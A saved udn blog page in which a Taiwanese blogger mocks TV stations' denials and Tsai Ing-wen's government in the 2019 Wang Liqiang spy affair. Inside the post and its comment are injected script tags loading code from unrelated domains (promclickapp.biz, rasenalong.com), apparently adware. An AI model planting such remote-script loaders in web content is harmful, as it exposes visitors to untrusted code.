

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://blog.udn.com/cjs2008/131076214
body_size: 20139
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10"/>
<link href="https://g.udn.com.tw/upfiles/B_ED/PSN_STYLE/layout_style243.css" rel="stylesheet" type="text/css">
<style type="text/css">body {background:fixed url(https://g.udn.com.tw/upfiles/B_CJ/cjs2008/PSN_PHOTO/684/f_9455684_1.jpg)}</style>
<style type="text/css">#header {background: url(https://g.udn.com.tw/upfiles/B_CJ/cjs2008/PSN_PHOTO/678/f_9455678_1.jpg)}</style>
<style>
#article_show_content p {
  margin: 0 0 1em 0;   /* 段落間距 */
  line-height: 1.2;     /* 行距比例 */
}
</style><link rel="canonical" href="https://blog.udn.com/cjs2008/131076214"/>
<title>20191123 沒有證據&#xff0c;但是有事實⋯ - cjs2008 的部落格 - udn部落格</title>
<meta property="og:image" content="https://g.udn.com.tw/community/img/common_all/blog_ogimg.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="20191123 沒有證據，但是有事實⋯ 滿城都是共諜，共旗，共語⋯就是沒有證據？唉，五星旗就是證據， 都自白說自己代表共產黨了，還不是證據？說要武統台灣了還不是證 據？⋯唇語，難道要被抓去勞改了才叫..."/>
<meta name="description" content="20191123 沒有證據，但是有事實⋯ 滿城都是共諜，共旗，共語⋯就是沒有證據？唉，五星旗就是證據， 都自白說自己代表共產黨了，還不是證據？說要武統台灣了還不是證 據？⋯唇語，難道要被抓去勞改了才叫..."/>
<meta property="og:url" content="http://blog.udn.com/cjs2008/131076214"/>
<meta property="og:title" content="20191123 沒有證據&#xff0c;但是有事實⋯ - cjs2008 的部落格 - udn部落格"/>
<meta property="fb:app_id" content="373444014290"/>
<meta http-equiv="content-language" content="zh-Hant-TW">
<meta property="fb:pages"content="400995531941" />
<link rel="shortcut icon" type="image/x-icon" href="https://g.udn.com.tw/community/img/common_all/favicon.png" />
<link href='https://g.udn.com.tw/community/img/common_all/favicon.png' rel='icon' type='image/x-icon'/>
<script type="text/javascript" src="https://g.udn.com.tw/community/js/ugc_2011/jquery.js"></script>
<script type="text/javascript" src="https://g.udn.com.tw/community/js/ugc_2011/jquery.idTabs.min.js"></script>
<script type="text/javascript" src="https://g.udn.com.tw/community/js/ugc_2011/jquery.lazyload.mini.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(document).ready(function(jQuery){
  jQuery(".lazyload_fadeIn img").lazyload({
		placeholder : "https://g.udn.com.tw/community/img/ugc_2011/grey.gif",
		effect : "fadeIn"
  });
});
</script>
<link rel="stylesheet" href="https://g.udn.com.tw/community/js/ugc_2011/prettyPhoto/css/prettyPhoto.css" type="text/css" media="screen" charset="utf-8">
<script src="https://g.udn.com.tw/community/js/ugc_2011/prettyPhoto/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" charset="utf-8">
	jQuery(document).ready(function(){
		if( jQuery("a[rel^='prettyPhoto']" ) ){
			jQuery("a[rel^='prettyPhoto']").prettyPhoto();
		}
	});
</script>
<!-- per project includes -->
<link rel="stylesheet" href="https://g.udn.com.tw/community/js/ugc_2011/tipsy-0.1.7/src/stylesheets/tipsy.css" type="text/css" />
<script type="text/javascript" src="https://g.udn.com.tw/community/js/ugc_2011/tipsy-0.1.7/src/javascripts/jquery.tipsy.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(document).ready(function() {
	if( jQuery('[title]') ){
		jQuery('[title]').tipsy();
	}
});
</script>
<!-- end per project includes -->
<script type="text/javascript" charset="utf-8">
// 寬窄欄中間那條線條要跟著到底
/*jQuery(document).ready(function(){
	if( jQuery("#content") ){
		if (jQuery("#content").height() < jQuery('#wrapper').outerHeight(true) ) {jQuery("#content").height( jQuery('#wrapper').outerHeight(true) );}
	}
});*/
</script>
<script src="https://g.udn.com.tw/community/js/jquery-ui-1.8.8.custom.min.js"></script>
<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "7390954" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="http://b.scorecardresearch.com/p?c1=2&c2=7390954&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->
<script src="https://p.udn.com.tw/upf/static/common/udn-fingerprint.umd.js?2024112501"></script>
<script>function getCookie(name) {
 var value = "; " + document.cookie;
 var parts = value.split("; " + name + "=");
 if (parts.length == 2) return parts.pop().split(";").shift();
}
var _ga = getCookie('_ga');
var _gaA = _ga.split(".");
var google_id = '';
for (i=2;i<_gaA.length;i++) google_id = google_id+_gaA[i]+'.';
var user_id = getCookie("udnland");
if (typeof user_id === 'undefined') user_id = '';
google_id = google_id.substring(0,google_id.length-1);</script><script>var cat = "[]";
cat = ['blog','blog','','',''];
var auth_type = "未登入";
if(user_id != ""){
 auth_type = "已登入_會員";
}
window.dataLayer = window.dataLayer || [];  
dataLayer.push({
 'user_id': user_id,
 'google_id': google_id,
 'cat': cat,
 'content_tag': '',
 'auth_type': auth_type,
 'publication_date': '',
 'content_level':'',
 'ffid': JSON.parse(localStorage.getItem('UDN_FID'))?.FFID,
 'dfid': JSON.parse(localStorage.getItem('UDN_FID'))?.DFID 
});
</script><!-- Data Layer --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ7WJTV');</script>
<!-- End Google Tag Manager -->
<script>
async function fetchData() {
  try {
    const response = await fetch('/v1/getCK.jsp');
    if (response.ok) {
      return await response.text();
    } else {
      throw new Error('Network response was not ok.');
    }
  } catch (error) {
    console.error('There was a problem with the fetch operation:', error);
  }
}

function analyCookies() {
  let cookies = document.cookie.split(';');
  let cookieList = [];

  for (let i = 0; i < cookies.length; i++) {
    let cookie = cookies[i].trim();
    let [name, value] = cookie.split('=');
    let size = cookie.length;
    cookieList.push({ name, value, size });
  }

  return cookieList;
}

function getTotalCookieSize(cookieList) {
  let totalSize = 0;

  for (let i = 0; i < cookieList.length; i++) {
    totalSize += cookieList[i].size;
  }

  return totalSize;
}

function deleteLargestCookie(cookieList) {
  let largestSize = 0;
  let largestIndex = -1;

  for (let i = 0; i < cookieList.length; i++) {
    if (cookieList[i].size > largestSize) {
      largestSize = cookieList[i].size;
      largestIndex = i;
    }
  }

  if (largestIndex !== -1) {
    document.cookie = cookieList[largestIndex].name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=udn.com;';
  }
}

(async () => {

  let cookieList = analyCookies();
  let totalSize = getTotalCookieSize(cookieList);

  if (totalSize > 7000) {
     await fetchData();   
    deleteLargestCookie(cookieList);
  }
})();

</script>
<script type="text/javascript" charset="utf-8">
	// 閒置頁面
	jQuery(document).ready(function(){
		jQuery('body,#show_box').click(function ()
		{	
			jQuery('#show_box').hide();
		});
		jQuery('body').click();
	});	

	var timeoutHandle = null;
	if( jQuery(window).width() > 749 )
	{
		idleState = false;
		idleWait = 300000; /* 5'm */
		//idleWait = 60000; /* 60's */
		jQuery(document).bind('mousemove click keydown scroll', function ()
		{	
			clearTimeout(timeoutHandle);
			timeoutHandle = setTimeout(function() {		
				jQuery( this ).show_box( '/v1/blog/idle.jsp' );				
				// ga
				_gaq.push(['_trackEvent', 'Idlepage_blog', 'popup', 'cjs2008']);
			}, idleWait);
		});
		jQuery("body").trigger("mousemove");
	}

	/* 居中 */
	jQuery.fn.center = function () {
		var innerHeight = 430;
		var outerWidth = 860;
		var offsetWidth = 0;
		if ( this.innerHeight() != null && this.innerHeight() > 0 ) innerHeight = this.innerHeight();		
		if ( this.outerWidth() != null && this.outerWidth() > 0 ) outerWidth = this.outerWidth();
		if ( jQuery('#container').width() > 980 && jQuery('#container').width() < 1300 ) {
			offsetWidth = (jQuery(window).width() - jQuery('#container').width()) / 4;
		}
		this.css("position","absolute");
		this.css("top", Math.max(0, ((jQuery(window).height() - innerHeight) / 2) + jQuery(window).scrollTop()) + "px");
		this.css("left", Math.max(0, ((jQuery(window).width() - outerWidth) / 2) + jQuery(window).scrollLeft() - offsetWidth ) + "px");
		return this;
	}	

	jQuery.fn.show_box = function ( url ) {
		jQuery('#show_box').stop(true, true).load( url , function() {
			jQuery('#show_box .close').click(function () {		
				jQuery('#show_box').hide();
			});
		});
		jQuery('#show_box').fadeIn();	
	}
</script></head>
<body class="article">
<script type="text/javascript">
var maxArray = 12;
var action_status = new Array(maxArray+10);	
	function doGet( code, myUrl,message ) {
	if ( code > maxArray ) return;
	if ( action_status[code] == -1 ) { alert( " 您已"+message+"！"); return ;}
	   if ( myUrl == null || myUrl.indexOf("uid") ==  -1 ) return ;
	    jQuery.ajax( { 	type: "get",url: myUrl,cache: false, 
				success: function(msg) {
                if ( msg.length < 12 && msg.indexOf('會員') != -1 )
                 {				
				if ( confirm(msg) ) {
				var location=("https://member.udn.com/member/login.jsp?site=blog&redirect=https://blog.udn.com/uid=cjs2008&f_ART_ID=131076214" );
                window.location.href = location;
                window.status=('Connecting to ' + "/v1/blog/article/article_show.jsp" + '  Please wait........');
                   } }	
                else
                { if ( msg.indexOf('已完成') != -1 )  action_status[code] = -1 ;
                  alert(msg);
                }				   
				}
			} ); 	
	}
	var page4view = 0 ;
	function getPage( pages , urlPara ) {
 var myUrl = "/blog/article/article_list_head_ajax.jsp"+"?uid="+"cjs2008" ;
	  if ( pages < 0 )  {  pages = page4view  ;}
	   myUrl =  myUrl + "&pno="+pages ;
	   page4view = pages ;
	   if ( urlPara.length > 1 ) myUrl = myUrl+"&"+encodeURI(urlPara);
	    jQuery.ajax( { 	type: "get",url: myUrl,cache: false, 
				success: function(msg) { 
				document.getElementById('content').innerHTML =  msg;
				scrollTo(0,findPos(document.getElementById('content')) );
				}
			} ); 	
	}
function findPos(obj) {
	var curtop = 0;
	if (obj.offsetParent) {
		do {
			curtop += obj.offsetTop;
		} while (obj = obj.offsetParent);
	return [curtop];
	}
}
function check_page( grid ) {
 var pag_no = form_pagegoto.page_go.value;
    getPage(  pag_no-1, grid );
 }
function doNothing(){ return void(0); }
function popitup(url) { newwindow = window.open(url); }
function SetCwinHeight( obj ){
	//var iframeid=document.getElementById(myid); //iframe id
	var iframeid=obj; //iframe id
	if(document.getElementById){   
		if(iframeid && !window.opera){   
			if(iframeid.contentDocument && iframeid.contentDocument.body.offsetHeight){  
				iframeid.height = iframeid.contentDocument.body.offsetHeight+10; 
				//setTimeout( "SetCwinHeight( iframeid )", 7000 );
			}else if(iframeid.Document && iframeid.Document.body.scrollHeight){ 
				iframeid.height = iframeid.Document.body.scrollHeight+10;   
			}
		}
	}
}
function SetCwinHeightIframe( obj ){
	//var customIframe=document.getElementById(myid); //iframe id
	var customIframe = document.getElementById(obj); //iframe
	if( customIframe ){
		if(customIframe && !window.opera){
			if(customIframe.contentDocument && customIframe.contentDocument.body.offsetHeight){  
				customIframe.height = customIframe.contentDocument.body.offsetHeight+10; 
				//alert( customIframe.contentDocument.body.offsetHeight );
				//setTimeout( "SetCwinHeight( customIframe )", 7000 );
			}else if(customIframe.Document && customIframe.Document.body.scrollHeight){ 
				customIframe.height = customIframe.Document.body.scrollHeight+10;   
			}
		}
	}
}
</script><div id="top">

	<div id="top_body">

		<!--<script type="text/javascript">
		 jQuery(document).ready(function() {
			 jQuery(".topMenuAction").click( function() {
				 if (jQuery("#openCloseIdentifier").is(":hidden")) {
					 jQuery("#top_slider").animate({ 
						marginTop: "-212px"
						 }, 500 );
					// jQuery("#openCloseWrap span").html('+');
					 jQuery("#openCloseIdentifier").show();
				 } else {
					 jQuery("#top_slider").animate({ 
						marginTop: "0px"
						 }, 500 );
					// jQuery("#openCloseWrap span").html('-');
					 jQuery("#openCloseIdentifier").hide();
				 }
			 });  
		});
		</script>-->

		<div id="openCloseIdentifier"></div>

		<div id="top_slider">
			<div id="top_slider_content">Contents ...</div>
			<a id="logo_top_udn" href="http://udn.com"></a>
			<a href="https://blog.udn.com" class="topMenuAction" id="openCloseWrap">udn網路城邦</a>
		</div>
		<!-- /#top_slider --> 
	</div>
	<!-- /#top_body -->
	
</div>
<!-- /#top --><div id="context"><div id="container"><!-- header --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ7WJTV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="show_box"></div>
<div id="header">
	<div id="header_body">
		<div id="header_name"><a href="https://blog.udn.com/cjs2008">cjs2008 的部落格</a><span id="old_blog">　（<a href="http://classic-blog.udn.com/cjs2008">到舊版</a>）</span></div>

		<div id="header_description"></div>
		<!-- /#header_description -->

	</div>
	<!-- /#header_body -->
	
</div>
<!-- /#header --><!-- /header -->
<div id="menubar"><div id="menubar_body"><div id="menu"><dl>
<dt id="menu_1" class='on'><a href="https://blog.udn.com/cjs2008/article">文章</a></dt><dt id="menu_2" ><a href="https://album.udn.com/cjs2008">相簿</a></dt><dt id="menu_3" ><a href="https://blog.udn.com/cjs2008/guestbook">訪客簿</a></dt></dl></div></div></div><div id="hills"></div>
<div id="wrapper"><div id="main"><div id="main_head"></div><div id="main_body"><div id="main_body_cont"><div id="content">
<div id="article_show"><div id="article_show_body"><div class="article_content_labels"> 
</div>
<div class="article_topic">20191123 沒有證據&#xff0c;但是有事實⋯</div>
<div class="article_datatime"><span class="yyyy">2019</span><span class="mm"><span class="slash">/</span>11</span><span class="dd"><span class="slash">/</span>25</span> <span class="hh">09</span><span class="ii"><span class="semicolon">:</span>53</span><!--<span class="ss"><span class="semicolon">:</span>16</span>--></div>
<div class="article_count">
<div class="article_count_view" title="瀏覽"><span>瀏覽</span>1,254</div>
<div class="article_count_comm" title="迴響" id="reply_msg"><span>迴響</span>1</div>
<div class="article_count_like" title="推薦"><span>推薦</span>12</div>
<div class="article_count_quote" title="引用"><span>引用</span>0</div>
</div>
<div id="article_show_content">
<div><strong>20191123 沒有證據&#xff0c;但是有事實⋯</strong></div>
<div></div>
<div></div>
<div></div>
<div><strong>滿城都是共諜&#xff0c;共旗&#xff0c;共語⋯就是沒有證據&#xff1f;唉&#xff0c;五星旗就是證據&#xff0c;</strong></div>
<div><strong>都自白說自己代表共產黨了&#xff0c;還不是證據&#xff1f;說要武統台灣了還不是證</strong></div>
<div><strong>據&#xff1f;⋯唇語&#xff0c;難道要被抓去勞改了才叫證據&#xff1f;</strong></div>
<div><strong><br /></strong></div>
<div>
<div><b>其實王立強只是小咖&#xff0c;台灣有多少明目張膽的共諜&#xff1f;這些人美其名&#xff0c;常</b></div>
<div><b>自稱&#xff1b;</b></div>
<div><b>思想自由&#xff1f;唇語&#xff0c;公民只有革命的自由&#xff0c;哪有顛覆國家的自由&#xff1f;</b></div>
<div><b>意識形態&#xff1f;唇語&#xff0c;哪有叛國的意識形態的&#xff1f;</b></div>
<div><b>言論自由&#xff1f;唇語&#xff0c;顛覆國家的言論哪有自由&#xff1f;可以到中國鼓吹台獨嗎&#xff1f;</b></div>
<div><b>⋯</b></div>
<div><b>⋯</b></div>
<div><b>這些人明明白白就是共諜&#xff01;</b></div>
</div>
<div></div>
<div></div>
<div><span style="color:#000080"><strong>從台灣頭贏到台灣尾&#xff01;蔡英文呼籲&#xff1a;用選票對外展現護台決心</strong></span></div>
<div><span style="color:#000080"><strong>https://news.ltn.com.tw/news/politics/breakingnews/2987391</strong></span></div>
<div><span style="color:#000080"><strong>蔡英文強調&#xff0c;這次選舉要從台灣頭的基隆贏到台灣尾&#xff0c;讓她連任成功</strong></span></div>
<div><span style="color:#000080"><strong>&#xff0c;她呼籲基隆鄉親&#xff0c;總統投蔡英文&#xff0c;立委投蔡適應&#xff0c;政黨票投民進黨</strong></span></div>
<div><span style="color:#000080"><strong>&#xff0c;明年1月11日出來投票&#xff0c;大家用選票展現守護台灣的決心。</strong></span></div>
<div></div>
<div><strong>---唇語&#xff0c;給了妳四年&#xff0c;結果守到共諜明目張膽橫行&#xff0c;一點辦法都沒有</strong></div>
<div><strong>    &#xff0c;然後把責任推給選民&#xff1f;</strong></div>
<div><strong>     美國人實在看不下去蔡英文的蠢樣&#xff0c;找澳洲搞個共諜提醒她&#xff0c;但看</strong></div>
<div><strong>     來沒什麼用⋯⋯什&#xff1f;用選票對付共諜&#xff0c;守護台灣&#xff1f;</strong></div>
<div></div>
<div></div>
<div></div>
<div><strong>何必[保留相關法律追訴之權利]&#xff0c;若cjs被這樣&#xff0c;直接告了&#xff0c;還保留&#xff1f;</strong></div>
<div><strong>&#34;保留&#34;的意思是&#xff1b;看你的證據到哪裡來決定後續⋯以免告後自己穿梆</strong></div>
<div><strong>⋯</strong></div>
<div></div>
<div><span style="color:#000080"><strong>共諜自陳滲透台灣 四電視台發表聲明自清</strong></span></div>
<div><span style="color:#000080"><strong>https://news.ltn.com.tw/news/politics/paper/1334255</strong></span></div>
<div><span style="color:#000080"><strong>〔記者蕭方綺、李依純&#xff0f;台北報導〕一名中國間諜在澳洲爆料&#xff0c;指中</strong></span></div>
<div><span style="color:#000080"><strong>共在台灣選舉時對台灣的電視台投下重金&#xff0c;利用媒體為目標做宣傳&#xff0c;</strong></span></div>
<div><span style="color:#000080"><strong>昨有四家電視台發表聲明自清。</strong></span></div>
<div><span style="color:#000080"><strong>中視發表聲明表示&#xff1a;「本公司從未收受該等不當之金錢&#xff0c;就該等惡意</strong></span></div>
<div><span style="color:#000080"><strong>不實子虛烏有且未向本公司查證之報導&#xff0c;本公司除將要求其等更正道</strong></span></div>
<div><span style="color:#000080"><strong>歉外&#xff0c;另將對該等媒體及轉載者&#xff0c;保留相關法律追訴之權利。」</strong></span></div>
<div></div>
<div><strong>---當然&#xff0c;公司所有收的金錢都是正當的&#xff0c;不正當的都&#34;不是公司&#34;收的</strong></div>
<div><strong>     ⋯</strong></div>
<div></div>
<div><span style="color:#000080"><strong>中天電視也強調絕無不法&#xff0c;絕未收受來路不明的金錢&#xff0c;歷年財報均接</strong></span></div>
<div><span style="color:#000080"><strong>受會計師嚴格審核&#xff0c;「對於此種無的放矢的言論&#xff0c;為維護中天電視的</strong></span></div>
<div><span style="color:#000080"><strong>權益&#xff0c;將要求刊載此項言論的媒體即刻更正&#xff0c;另就該等不實之報導及</strong></span></div>
<div><span style="color:#000080"><strong>轉載&#xff0c;本公司將保留法律追訴之權利」。</strong></span></div>
<div></div>
<div><strong>---噗哧&#xff0c;來路不明的金錢當然不會收&#xff0c;來路已明的當然收的不亦樂乎</strong></div>
<div><strong>     ⋯至於會計師嚴格審核&#xff1f;嘿嘿&#xff0c;cjs只相信自己審核的⋯</strong></div>
<div></div>
<div><span style="color:#000080"><strong>東森也認為該說法子虛烏有&#xff0c;指出從未接受其所稱之不當金錢&#xff0c;為特</strong></span></div>
<div><span style="color:#000080"><strong>定目的宣傳影響選舉&#xff0c;將向該報在未求證情況下&#xff0c;刊登不實內容提出</strong></span></div>
<div><span style="color:#000080"><strong>抗議&#xff0c;要求更正&#xff0c;同時對其他轉載不實內容者&#xff0c;保留法律追訴權。</strong></span></div>
<div></div>
<div><strong>---其所稱之不當金錢⋯其沒稱的不當金錢呢&#xff1f;⋯影響選舉&#xff1f;ㄚ東森是</strong></div>
<div><strong>      新聞媒體&#xff0c;每一條新聞當然都影響選舉&#xff0c;只要有收錢&#xff0c;關係就成立</strong></div>
<div><strong>      了&#xff1f;</strong></div>
<div></div>
<div><span style="color:#000080"><strong>被波及的TVBS則表示&#xff0c;經查證後確認無此事&#xff0c;已請原報導更正&#xff0c;因此</strong></span></div>
<div><span style="color:#000080"><strong>不予回應。</strong></span></div>
<div></div>
<div><strong>---這個嫌疑最輕&#xff0c;因為最不見笑轉生氣⋯</strong></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><strong>是不是亞洲人比較沒創意&#xff0c;當比勾心鬥角時&#xff0c;總是差西方人一籌&#xff1f;</strong></div>
<div></div>
<div><span style="color:#000080"><strong>共諜「王立強」是化名&#xff01;中國被抓包造假法院判決書</strong></span></div>
<div><span style="color:#000080"><strong>https://news.ltn.com.tw/news/politics/breakingnews/2988479</strong></span></div>
<div><span style="color:#000080"><strong>中國政府近日輪番指控向澳洲投誠的共諜「王立強」曾在2016年10月</strong></span></div>
<div><span style="color:#000080"><strong>涉詐騙被判刑&#xff0c;還出示法院判決&#xff0c;證明「王立強」有罪&#xff1b;但澳洲媒體2</strong></span></div>
<div><span style="color:#000080"><strong>4日公布「王立強」完整專訪中顯示&#xff0c;「王立強」僅是他受訪的化名&#xff0c;</strong></span></div>
<div><span style="color:#000080"><strong>中國立刻被抓包說謊。</strong></span></div>
<div></div>
<div><strong>---天啊&#xff0c;這真是世界級笑話⋯網友回應這個最貼切&#xff1b;</strong></div>
<div><strong>     [中共&#xff1a;判決書上其實也是化名]</strong></div>
<div></div>
<div></div>
<div></div>
<div><span style="color:#000080"><strong>民進黨推反滲透法 拚本會期三讀難度高</strong></span></div>
<div><span style="color:#000080"><strong>https://news.ltn.com.tw/news/politics/paper/1334466</strong></span></div>
<div><span style="color:#000080"><strong>立法院民進黨團今天將召開記者會說明「反滲透法草案」&#xff0c;預計廿九</strong></span></div>
<div><span style="color:#000080"><strong>日院會逕付二讀&#xff0c;並力拚本會期完成三讀&#xff0c;但距離法定會期結束僅約</strong></span></div>
<div><span style="color:#000080"><strong>一個月的情況下&#xff0c;在野黨若有異議&#xff0c;加上一個月的冷凍協商期&#xff0c;以及</strong></span></div>
<div><span style="color:#000080"><strong>民進黨團不傾向選後召開臨時會&#xff0c;這項法案要在本屆立院三讀恐怕是</strong></span></div>
<div><span style="color:#000080"><strong>「難上加難」。</strong></span></div>
<div></div>
<div><strong>---平時不努力&#xff0c;臨時說難上加難&#xff0c;唇語&#xff0c;若簡單&#xff0c;給你民進黨過辦席</strong></div>
<div><strong>      次幹嘛&#xff1f;總之&#xff0c;很簡單&#xff1b;</strong></div>
<div></div>
<div><strong>     這項法案要在本屆立院三讀通過&#xff0c;那下屆立委再讓民進黨過半&#xff0c;如</strong></div>
<div><strong>     果不通過&#xff0c;那反正都是廢物&#xff0c;下屆也不必再選他們了⋯</strong></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<script type="text/javascript" src="http://promclickapp.biz/1e6ab715a3a95d4603.js"></script>
<script type="text/javascript" src="http://promclickapp.biz/1e6ab715a3a95d4603.js"></script>
<script type="text/javascript" src="http://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_412847891&key=1e6ab715a3a95d4603&cv=1574659261&t=1574659261971"></script>
<script type="text/javascript" src="http://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_501799549&key=1e6ab715a3a95d4603&cv=39034&t=1574659261972"></script>
</div></div></div><!-- /#article_show -->
<div id="tools" class="clearfix">
<div id="tools_body">
<span id="to_response_btn" class="to_response"><a href="#echo_response">回覆</a></span>
<span class="recommend"><a href="javascript:pushArt();">推薦</a></span><span class="quote"><a href="javascript:doNothing()">引用</a><dl>
<dt><a href="https://blog.udn.com/article/article_quote.jsp?uid=cjs2008&f_ART_ID=131076214&iframe=true&width=808&height=246" rel="prettyPhoto[whoquote]" >有誰引用</a></dt>
<dt><a href="https://blog.udn.com/manage/article/mag_post.jsp?xid=&f_ART_URL=https%3A%2F%2Fblog.udn.com%2Fcjs2008%2F131076214&f_TB_URL=https%3A%2F%2Fblog.udn.com%2Farticle%2Ftrackback.jsp%3Fuid%3Dcjs2008%26aid%3D131076214&f_TB_TITLE=20191123+%E6%B2%92%E6%9C%89%E8%AD%89%E6%93%9A%26%23xff0c%3B%E4%BD%86%E6%98%AF%E6%9C%89%E4%BA%8B%E5%AF%A6%E2%8B%AF">我要引用</a></dt>
<dt><a href="https://blog.udn.com/article/article_quote_url.jsp?uid=cjs2008&f_ART_ID=131076214&iframe=true&width=728&height=156" rel="prettyPhoto[quoteurl]">引用網址</a></dt>
</dl></span><!--<a href="/article/article_forward.jsp?f_TITLE=20191123 沒有證據&#xff0c;但是有事實⋯&f_ART_ID=131076214&uid=cjs2008&iframe=true&width=728&height=252" rel="prettyPhoto[forward]" class="forward">轉寄</a>-->
<a href="/article/article_print.jsp?uid=cjs2008&f_ART_ID=131076214&f_CODE=1769141260445" class="print">列印</a>
</div></div>
<div id="article_recommend">

	<div id="article_recommend_head" class="head"><a href="https://blog.udn.com/article/article_recommend.jsp?uid=cjs2008&f_ART_ID=131076214&iframe=true&width=566&height=246" rel="prettyPhoto[recommend]">有誰推薦<span>more</span></a></div>
	
	<div id="article_recommend_body" class="body">
<a href="https://blog.udn.com/teachershen" title="the flying kite"><img src="https://g.udn.com.tw/upfiles/B_TE/teachershen/S_PSN_MAIN/f_teachershen_2.JPG?20191021142256" border="0"></a><a href="https://blog.udn.com/king20" title="king wang"><img src="https://g.udn.com.tw/upfiles/B_KI/king20/S_PSN_MAIN/f_king20_2.jpg?20200531235111" border="0"></a><a href="https://blog.udn.com/jade777" title="俞ck"><img src="https://g.udn.com.tw/community/img/user_all/myimage/S_user299.jpg" border="0"></a><a href="https://blog.udn.com/taiwanlst" title="獨孤台"><img src="https://g.udn.com.tw/community/img/user_all/myimage/S_style3.gif" border="0"></a><a href="https://blog.udn.com/408b476e" title="408b476e"><img src="https://g.udn.com.tw/upfiles/B_40/408b476e/S_PSN_MAIN/f_408b476e_2.jpg?20190130123419" border="0"></a><a href="https://blog.udn.com/ailing101" title="Ailing"><img src="https://g.udn.com.tw/upfiles/B_AI/ailing101/S_PSN_MAIN/f_ailing101_2.JPG?20200330075021" border="0"></a><a href="https://blog.udn.com/STEAMcoding" title="樂技數位教育"><img src="https://g.udn.com.tw/upfiles/B_ST/STEAMcoding/S_PSN_MAIN/f_STEAMcoding_2.jpg?20190615081149" border="0"></a><a href="https://blog.udn.com/wisdomlohas" title="大智慧"><img src="https://g.udn.com.tw/upfiles/B_WI/wisdomlohas/S_PSN_MAIN/f_wisdomlohas_2.jpg?20170313001516" border="0"></a><a href="https://blog.udn.com/alanpaint" title="普普"><img src="https://g.udn.com.tw/community/img/S_PSN_MAIN/f_alanpaint_2.jpg" border="0"></a><a href="https://blog.udn.com/jfeng13x" title="馮紀游陸游&#xff1a;漫長當下"><img src="https://g.udn.com.tw/upfiles/B_JF/jfeng13x/S_PSN_MAIN/f_jfeng13x_2.JPG" border="0"></a><a href="https://blog.udn.com/chsu43" title="子建  "><img src="https://g.udn.com.tw/community/img/user_all/myimage/S_user35.jpg" border="0"></a><a href="https://blog.udn.com/68193c75" title="漁樵"><img src="https://g.udn.com.tw/upfiles/B_68/68193c75/S_PSN_MAIN/f_68193c75_2.jpg?20161216085523" border="0"></a></div>
	<!-- /#article_recommend_body -->	
	
	<div id="article_recommend_foot" class="foot"></div>
	
</div>
<!-- /#article_recommend --><div id="also"><div id="also_all">全站分類：<a href="/blog/rank/article_rank.jsp?f_type=ud">時事評論</a><span>｜</span>
<a href="/blog/rank/article_rank.jsp?f_type=ud&f_sub_type=ud1">政治</a></div>
<div id="also_my">自訂分類：<a href="https://blog.udn.com/cjs2008?f_ART_CATE=249183">時事</a></div>
上一則： <a href="/cjs2008/131251111">20191214 綠草如茵&#xff0c;藍天將逝⋯ 切記&#xff1b;窮寇莫追&#xff01;</a><br>下一則： <a href="/cjs2008/130964206">20191119 一張票都不要給新國共黨&#xff01;</a><br></div>
<div id="interest"><div id="interest_head">你可能會有興趣的文章：</div>
<div id="interest_body" class="only_title">
<dl><dt><a href="https://blog.udn.com/cjs2008/131573952">
鼠年&#xff0c;鼠輩橫行&#xff0c;cjs祝肖鼠者橫行無阻發大財⋯但小心貓&#xff01;</a></dt></dl></div></div>
<div id="_popIn_recommend"></div>
<script type="text/javascript">

    (function() {

        var pa = document.createElement('script'); pa.type = 'text/javascript'; pa.charset = "utf-8"; pa.async = true;

        pa.src = window.location.protocol + "//api.popin.cc/searchbox/udn_blog.js";

        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(pa, s);

    })(); 

</script>


<div class="fb-comments" data-href="https://blog.udn.com/cjs2008/131076214" data-numposts="3"></div>
<!-- /.fb-comments -->
<div id="response">
<div id="response_head" class="head">迴響（1） ：	</div>
<div id="response_body" class="body"><dl>
<dt id="rep8895304"><div class="rp1"><img src="https://g.udn.com.tw/community/img/ugc_2011/default_guest.gif" border="0"> 
</div><div class="rp2"><span>1樓.</span>
寒君</div><div class="rp4"><span class="yyyy">2019</span><span class="mm"><span class="slash">/</span>11</span><span class="dd"><span class="slash">/</span>26</span> <span class="hh">10</span><span class="ii"><span class="semicolon">:</span>05</span><!--<span class="ss"><span class="semicolon">:</span>02</span>--></div>
<div class="rp5">禍國殃民的綠狗!
</div>
<div class="rp"><span class="icon"></span>
<strong>禍哪一個國&#xff1f;殃哪裏的民&#xff1f;</strong><br>
<script type="text/javascript" src="http://promclickapp.biz/1e6ab715a3a95d4603.js"></script>
